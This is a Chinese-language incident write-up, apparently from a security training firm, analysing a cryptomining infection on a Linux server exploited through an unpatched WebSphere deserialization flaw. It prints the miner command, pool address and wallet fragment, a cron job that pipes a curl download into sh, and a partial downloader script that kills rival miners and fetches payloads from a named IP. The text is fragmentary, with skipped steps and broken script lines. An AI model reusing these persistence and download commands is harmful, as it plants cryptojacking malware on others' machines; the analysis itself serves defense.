Linux系统ETN挖矿病毒实例分析

无国界 2019-05-24

近期,客户通报其服务器运行异常。经过安全技术人员的检查,发现了这是一例典型的利用Linux服务器漏洞实施XMR挖矿的安全事件。当前网络安全事件中黑客利用系统漏洞实施挖矿的事件频见报道,而本团队在实际工作中却头回遇到,因此对该样本实施了具体分析。

1、主机环境为Linux

./kswapd0 -c ksvjptcyah.cf -t 2



利用IP查询,发现其是德国的服务器。具体如下图所示:



还发现,该服务器还开放5555端口(返回和80端口一致)、8080端口。用浏览器直接访问8080端口,发现其是electroneum矿池。其主页返回如下图所示:

ksvjptcyah.cf内容

"url" : "stratum+tcp://148.251.133.246:80",

"algo" : "cryptonight",

}

其中矿池地址为:148.251.133.246:80



EUsTrUFJNGvgK4q2dQFfsY41pihj9PMc

在该矿池的界面,通过搜索发现该帐号挖矿的具体情况如下图所示:

4、利用kill杀掉kswapd0进程。

./ Ksvjptcyah -c Ksvjptcyah .cf -t 2。

果然,发现启动任务如下:

*/30 * * * * curl/Article/UploadPic/2018-4/2018416184522986.jpg|sh

对其直接利用浏览器访问,现实的是apache ubuntu 缺省页面。如下图所示:

用curl直接下载回本地,发现其内容如下:

id1="adcixstgtf"

id3="kswapd0"

rm -rf /var/tmp/`echo $id1`.conf

ps auxf|grep -v grep|grep "\-px"|awk '{print $2}'|xargs kill -9

ps auxf|grep -v grep|grep"cryptonight"|awk '{print $2}'|xargs kill -9

ps -fe|grep `echo $id2`|grep -v grep

then

chmod 777 /var/tmp/`echo $id2`.cf

curl -o /var/tmp/`echo $id2`.cfhttp://181.214.87.241/java/`echo $id3`.cf

chmod 777 /var/tmp/`echo $id3`

cat /proc/cpuinfo|grep aes>/dev/null

then

wget -O /var/tmp/`echo $id3`http://181.214.87.241/java/`echo $id3`

curl -o /var/tmp/`echo $id3`http://181.214.87.241/java/`echo $id3`_an

fi

cd /var/tmp

cores=$((($proc+1)/2))

else

fi

然后从181.214.87.241服务器下载配置文件和挖矿程序。

6、服务器如何被感染的?

<p style="box-sizing: border-box; padding: 0px; margin: 10px 0px; color: rgb(51, 51, 51); font-family: " segoe="" ui",="" "lucida="" grande",="" helvetica,="" arial,="" "microsoft="" yahei",="" freesans,="" arimo,="" "droid="" sans",="" "wenquanyi="" micro="" hei",="" "hiragino="" sans="" gb",="" gb="" w3",="" fontawesome,="" sans-serif;="" font-size:="" 14px;="" font-style:="" normal;="" font-variant:="" font-weight:="" letter-spacing:="" text-align:="" start;="" text-transform:="" none;="" white-space:="" word-spacing:="" 0px;="" -webkit-text-stroke-width:="" background-color:="" rgb(255,="" 255,="" 255);="" text-indent:="" 2em;="" line-height:="" 2em;"="">安全技术人员通过对该服务器的再次分析,发现其websphere软件没有补丁,黑客是利用该软件的java 反序列漏洞直接控制本服务器。以上内容由四川无国界(www.uvsec.com) 整理编辑——专业从事网络信息安全培训与IT风险管理咨询服务。

上一篇: 第一页

下一篇: 视频网络安全分析与对策研究